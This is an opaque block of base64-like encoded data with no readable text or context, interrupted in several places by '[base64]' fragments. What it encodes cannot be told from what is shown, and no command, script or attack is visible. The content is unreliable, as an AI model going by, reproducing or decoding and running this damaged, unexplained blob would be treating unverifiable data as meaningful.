Iqwh4j3FM+PmLNL7x47pQwvczNCO+5VLudJhmSmXHIIFQXcprHs+LVIutoYpPNoavqQzl1d8+eGMZoUtKs5s1xmYVv3OIFMU5S3pVABZWrSQy0J49+rBe++ukjSw0ha6YY3NJ8WTsN05ofNUhB2VfzYGWzpRWgvx0poffB5M//EzdkxcoWYDOeGq4Q798s1vSVhVD6qHbEtVU7ej317jU/p1xDSnzioJ2vSxGfSd/5Ba0tNCLLhhgG1mQe6Ss82CrGIUAEQljRy/sCQab8WPq5Kg/nkiAC/XQqnVf8BjTvB0+8RxnjYGWZ1GXeJWsFDdReKaIHN7vJzoZdA0ZXB+b0kpXwJAVtwO3UvshD2bAYkQuzfdMCma6VV2Vw5y1BZDf6vXBZv/IWQEBS47WrQ5sT0QWROYPmgGKAX5Dktij6p/fWxFP+bTeGNKWBGP8ISVLLaZPyQWYPIDvbMp6QqRFcC0llzn48KWMVXvo3usXt219TW0uZBkAUs143U/eMvHvvKIdWYfh6lz0py9SnnJ0PFMlrO5fFrGsBJ2TnvUot0a3TRyvuYdnv9/gAd1gF/UayQYsBMTW5ZQWIocUveLzGfklZN7h3K99H6y2hvjaS0lT97HTWUQF7IT+zOSWohYExOmMnYbsWA7o9oQ23md+hUOjDnI4O86E6GV4gQM1OthQiN9a5tn8DpYg8t3O4R8WGf1dBIGRvNgx5m142ScHmGi/1EyidcbQ3FCmc1M1z7PQ0yY6WODGNH3uWaq9vjQQWpxSHpBFNRV6XiA3IgnHW+Rx7o+Vrbi4asKz9cP/JfiGPPdsO60/g3rfH1AgmzgKGPnLxut/[base64]/alkpLC/nSQlcKlxzTbDWdzOt7nXANdhOM/cPLIgeeddpAKMx/[base64]/mOB2ze6UvXLvn+bVUtYR47hJk7JD30uySgVlEpt7y8e6gEh4e6bgFu7knSN1+N+soRCs6uuoWOYjBwr3SSl/hP23Z1x6UGCJc8EYj+zqZ2/MgXLeD+mss41tGQqxDhX2g8+xYNl4uWp6yXlRfF6vT8QRbxgYXH8yz3kVSC3Tn+nmbwXNhkfU1pJBU3ruyrZuEGmp0qv1EoDPsEQADSfMdbBwCApP8/+RLYq2df+0J4ZcL7a8f3QAS+q5CzEU2gMNi270WJqI/M46NjuXwdP1J27WF8Pw3RbDknNIALQKkeRk0mBX2oxVAfKz9LMxAe9LWtpJJNZZpsdpkQ2FMzQoVP2u9lcVwf/sbg/w8tzWiZvpm+H2ACzaMO1i86UEL2nrU43V/zy8Yg9HUbjVy5GM01zhSRjAXVHVv9/gB4hYOiP1IavTKNLNMTRpzrRlkctVrvuMqluaqSpzesUefQ9Ajuc/sLXq2Nz1lH553uDtpWEfqNxF/Rt22mcvC8uMYpnkFPRr0RaGr+7KzxyEcHO06KShq+A0txRrRe5A/QlaE3gvlgJd83/s4kCPRF2/QX9WWMUPUYcQKnieTNWb39/tcpeEAr/xPDHAV6KxjgWZWnhj6Nx2dGwYppUvWChCVe8WkvO8R+Sw7kGq/QnN9O6/4BXKZLD64LrXMRVKNpT4YtQ9sQyv5SI+vDS20ytQ2mBE/[base64]/ibJAlT71xxc852N05YXDBvBuStwm4CZHsR4ndZ1lLOsWIYv6jPUu6AYJQUPlIg1wWys4R2/5m6X17gSIo+7JKfI41TlR01+mRcD5SATgmXntJOlKXnOg/hGl+CCGn4pOAfj8FLkGRf2R+9T6I99wsxeh9ef4W5/Pyolx15cQdhNc62wb3DThmC171/yiur0vo/EQUzibFPp615wKHkVR2rSZRwvW9hAe8ko6cdalDGFvMLUL70Rlg/u35syJlRKBozv+ibCXsL8Tg0jFjeWQbFXipRuSxoeLiyVWDmf/qn91r0I89jInQRqEzkKAYJjXWL4zbUH0Pz20chpl5q/rUuKrZQwp2Tv2wZ44gCL2+xGatFmDKuTBmW2pyDsel4zAdnQF3J0/BS3lQjAsNg9ejFxlvnPnsiuTrDedJ8mx+RA3IMuvOJCYDgP8AC/[base64]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[base64]//1IbQImjAWCtd5vDlahZZEtCJvuZJ4WYP+ZooBt2TwYlzq8zkYxRKcOWjrM3wwragIaASDd6nrouRplO+aNYlfHDAvJ2CWOk7S7MXOQeOsQyoJRVp/lJKWp+7Wktlu9MgMbHeEHGMJ9ok0Rl/hheunRMssyoSkaVpBPuwjWWElLTVcSpw/AhSYJt5RhkS5c64u/rxFbDazWClGX5TpzJFBj1rLZiCvEEKR2LY6PQ+jJmEIVoRZ5PL5V0QVcHgF+3QGEfORZROQ2ZeY1ygKckCfsoHmGgV5ZdcfQ3VYehtWlO/Ts7Wclveul4VylPU2cABsJ9MMS7SlGtHgeO0+QuVUph9+PXmnVpaYQGMZFU1VU+K7uOZ7Buc9CsSIrKzQzb27RD8ySaUV2sOMdlF1/bo3PTO9GYx85/[base64]/r96hv4Dl+p9rGqiEbjFRIsrgEXUqAPIkvOXizn/C2FeZbGTHqNn4i6tDRDuMtNaAhWve/xAxJ9f7DY7Tns9co9OL2wqlViJjZk0gLilS1bSYLgU5gHgKp07Gv3Xxt96FdkCh800XVj4YHvyZpQrncYa0DswuSJaGryz9G4ZRautBlDCI/7UsivjiFJx9FD0KJz679z5dmMaPVVZzntdNwOuD9aOsUXA7ZpRNVlqoc/VcPud3ZMWhAr+/f54OCgObseeaQvdHDbH4cdoGyFFl7hZrE0svOsCkZEcwy240qJpp3yGz/CsH2v4ThXu2k+QMex/Q+avjysbeG6CLXOd4WViPdBrI8MUOXORzFKf/nWM2Zmi3IZUEOXmrQiUrQXPf6HOj1RA1Q0dRPqtSaewKtCAbe6Oss4NWmKjCGZycuu9qO42AKYrLNzxMZeWvEaSAxQMlklhWt10oqPJ8mmrDkx+6/dsRlNJB0XC1xWiU+Hw/vXgM32D8wYjT6MS8mfwppm7AnTtEV5+ciMHgmy+woIa0YCiAo6JPGn9pFuU6s00fFUGLBhi5t9TFb0Azez3zwz8kwQqtd+7Rz3klmbmIu4GLHzorBkayLioaurIK8vgmuf4ZF+G6oEh5vq/ARhMCtAQvtOyB3BzIVtNfjj9fMgTkW1W0MBbLJpLOhqdbHSrrZ3KliFOdlW5XKEmpbs7NSNyKd44riBEsgiI5O2N72GzBLpUV5Fk5k/ZDe+G+gedMl0g8NZ3iRVKMxPQ2NY812F9rgUlRZL29Nw24Y2XQ83xKi3a/ygHt5CrXLF5DBZASJQejFdh4UD3zHYtF7aMriyhnqE2bZL36RrqmSxA4IS62+jsyXLkKIuNnibppE80USohpFInozYQb1klWIQj/MqGP/[base64]/UwP1XGANxj2YsmCIFDv195OGQ2/7V+iNrY8FD4lLmKa3Ew334xx3cfg3mwTC/g+Rs5SuckjvbKVk2BvcQTGyjKq8pc7O9oSPTZByube8lzg88jSD6Ac43PKkU9xqiPidPaY/LuKHi9m+ejt7uXkKMk5hy6A2RWjQnx8KZQJdFnPSTP0dVF3FEOr6by6gb+dpI+bQFDLg5yW4BMxsebYF8YC/uXTQNMWR0EzgzFDDvOWRwJrRBB5xbsq3l4iPq8rc4z1ZavvULtSeIFskUxEosjUr/Edo3YjCneTw2cxiHVxp/vGn3XtHUXjNG1juxXyP0A+Xp6lrosHfJg/vpY+h9skwsG/[base64]/4GJUQ5fhKkWnJH5lNRP5z903Ju2QSt/Dqvn+opHc3IRV0DJ7hvWh32EF9GBYO/o0qXxX3J+qD7GgYbBTb+Qu/obTScEtTFeCZwyGdOp62AyixgSruzuxnlmsH1TsJJwbiMhMXrWgJQFbUmQJgc1A0jl4mmLIhEwk4WM9sjMeO+Z0pycTNPiQyy2r9NLg5DvzGSdCLDqmCPz67LqWqjCKgD3gOJi1nV3uPRtE9nx/wfpT3CdPaBqSbW+BbeD9GJfrg+wf2JFkh5EJYZjM150ak1OZVFPW0D+K+EgtfnjzlebrtqW4DdG+sJJmwCf/2Gw+avTvvb3cWsATEIFQQsBJ+LMNtU+xgRxezSYqoQ7qLUMKGLYKuH+1PU+3iBgqxUlcPa3gYjrLUHLZ2xDTonCQhBlNWOuU4Os8PoE6WTPXOouCZCRiwbOKH15onakoZ/AUc6Z9jPdBdWK9Avnvg/2MmXEa4rz6JAwy3yVafOnNmNqAuy7sGL7dhvmk4sS3FhzWumXYS55mcjF0Ad+Xs3H3baoGeWJMHy4Gy/iZuN58nunHlQlEebYztJrqzIx3X3k3DdhJAibFYjKaQ+UNmIAkzKVy7JbdMNgR5HA39dOnyF8i+f+4UyPWlwqP6qi/GXbGlfhROsrLYgiJQE9TKPKbNYturPvmS8SvY1YaL5fSeBXcP5AFhrFmUXdAP88+NON3ktwd9uZpIXwb67xhMEDgp6oTpGqNAuw50Xvf6S+F/Yczce6xFAXUKZsIa50yxsEJLt903dKl40vGh66tfmXK1+X5pWkin2hCbEqLTXjQprAhS2pAlEkMZfRdQmpkBK0tD0zHU80tHXf6BMAzWq/miM0y5pp9OvV9PyxQ4f+BsrWJlMcg+v+MggoSKwHTVoinsOkwYpIhMz1dsMWmNu2kWYQpj+80uFaRwrbVsCpA7/ewQsHFH48xxbvaPIg3uhmdETXd94IK6gynEs2w4rh6TZt/iPnrXDSaCBFgKheALZsMuqmMxdi1X/zpddAS14QcIDmM6Qxbixms9yppGlOyzGPFL0VcTpSQTOfE43UvFhCFZ036bl85YrbRaXLIrIgZ7G01eJnLManQKNEIFbBvnl465lArtZvOKzDtu61H4QJ0rlGCalc5iFPjzbLb5ZXanhuXf1P/nIMxzzFBY/GakEWcOsaUWUouqgOlBD+IZx/qAYY3DYXpZdm2c8EYGgX+poHK2qyrBv6lUib3VAyHwMAWZWW5geXUuESDeoWUBCTPTLSvPZ53zZZeZeaGemPT4o6ViuOZaImTyslqhQxfl9tfGqkCxkO5Se6JjJzwV1pH5Wb9ZnfcwLoFErFDIgH2pLV8ETXX2FzzWIYpp/jFuY2+Jig9u3YfL346whaq8vvpelDcdoTO3XAHDBjKEB2pacQYzsC8CXTSIbYmqO0EsvLAV5JzelQV0wWTtbZqHZ8FjqFByc2XLg38n2yKL2Co0q9D9//lodr/7dasYiOkOIPWTTXeLW+Yoc1s1evxhYeknow0dPNabUUi5d1pPmGQYpY3uS7U0JoTwuIO9rC7/XjFCuMcW0B24IG1bfC62kVgZX2WxH3QZ6ckAjUInD2jwx0cd9UyLb7gxQjYf/O5koEEtBu8z2lKR3+ZNaoHTevPUsv4l5bkjdRyUxP4X1MgcwKDphY5r8Sy4OYAL0IcF5LdvbZxkWqFEKQIvuCtT5rG4GIlJiS0RPl/eLFD/FklrAcbXwIEj/y0I0ahd4YtO8LRbZusAQo9p2ylsGAXF+DwIcHHQPu87/BqD4tnYrYd9KOVLznSK6F8YKukwI5EMj4F9C2sAO8cJXxhu/ekIuQjM2lpLrg/[base64]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[base64]/[base64]/BB27mtfLJiLS6sLUo+iny3vBPOJH7n16ueuoI0B6DOH4PHvypUtb/8GB9BdvaTwqF55KaGDTydqlX6WEmDSzwfgSvmaXiGwE8cnRThYrL7gUyD6eJ2xld6oHZAIBiT/4hQqDEsFfQtOdovVQp3/Y6ejXhojLWZ/tsMHFKjOFPIK/S0TKsBtMo3ONN0MQxU75NMNWo4UT+Xzl6WWAPCR3k+lT9ldDgMHSBjKHbaan2IqvfBICZnk5G8rUfd2h8yOzhYkK/FsFmR/GY5zpc4vq7jWa+kDwqG/2Mk/qtW4V2INKlaHrCLCV6k0V9yeqMM6NYcZL80STR0Sb1sdr+d0ChG4duyyTFVoB1NmoLU5rnk1w6LfyAvTWjelC5XLFGDdfkwRIKMUd6LeIJrXHmWh8BVecGI1jmuct1++btXQ+9dq67FFMe1qXCecHHG/nmjcbnAg3+VTvuUV6DoNNAKpPFYt/Aoa5aKBJaILEFmpJQwKk7L/jgo/zssh1nxPt4ja4q4gyQWkp9ZpeuMuOv+VV2SM+aJE9RBZFrhvLjOpRHq7b0JXBJZ7ML8e27sC6vD4b6hkeVKbOGqdcabF4Nf6VoWvYBbBagGunJCFI60WIs91CniprL1qG9F0cDqEqdD0DnAwJMyQEpmHNqKs3b/nGpDeXPHXtUhug2i1bOky4UOyGk6+tQTrxCH24JW+zUJEE+Xo5Wf/NktaPflg2/8AeI66+Wm3Yg3mTr0RjdFrDUFH1ImBiEw7RrIASUl1tVQXUphdiSdz2X2sRH7gfDSpjmWfmpua/PVvaaH/Pvnriw2wayXFbSJu5qaRN301vysMSrs2bT1HcKOJoii7PVTnxygzveIR277iDi99OhkiziWHJj92Ii4kcjXZd/QFeJAhKeVHJ8JH6GDEl9XWB3jScwx/Y2E4SyIXFkJKWmQretNZVvWaqbqZR8H4fSEaS5dhFPN9IRSTJuzmknzDcsekER4oLg/SQ655Cu3PYJW3ZJItgHvIy3T40zZgJkepnGyXx2Hg7i5DYBnz8D/UZ9b/TXMbsn2E6pOSS6Yti877QUJ9Kf6T/xZftFKNNPcBb5vY1ukCIEmSbtUO66cVDONLGfP/f4rN7Nco6VRnYGy51NbjgNXKr65OOSv76F5Hs63AVgADzEme8WV9nGY/L5z1SUuZsV0JHDOX5ozsNHHwXysXw7AhQeTE/4Zu+cH//wfQfmgpIgEf7wvM5Itidi+OiITmgfRrL8KOSWmPbBu1f0fSnbKBZ2OamMAh6VKNpRbFAIffc0kRryEkWrhHQeH+aGS7odIFMUn9GFI9/[base64]/[base64]/2rnQDurzSzYKEIiJWSOLeclNBRJDJxM3zFRSG0m6wyONHP6J0S8qxWHdiZyNz7WEIaibq9rkPpoz99TNBQ7oRKY6TOGLN7q9maVBLrbwLxb1I8RvZ1VeyVo4yThFALhHeipbkln2oXRT8W/[base64]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